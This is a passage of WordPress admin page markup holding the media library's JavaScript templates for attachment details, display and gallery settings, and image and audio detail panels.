				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-sm'];
						if ( size ) { #>
							<option value="publisher-sm" >
								Publisher - Small &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-md'];
						if ( size ) { #>
							<option value="publisher-md" >
								Publisher - Middle &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-lg'];
						if ( size ) { #>
							<option value="publisher-lg" >
								Publisher - Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
									<option value="publisher-sm">
						Publisher - Small					</option>
									<option value="publisher-md">
						Publisher - Middle					</option>
									<option value="publisher-lg">
						Publisher - Large					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-sm'];
										if ( size ) { #>
											<option value="publisher-sm">
												Publisher - Small &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-md'];
										if ( size ) { #>
											<option value="publisher-md">
												Publisher - Middle &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-lg'];
										if ( size ) { #>
											<option value="publisher-lg">
												Publisher - Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
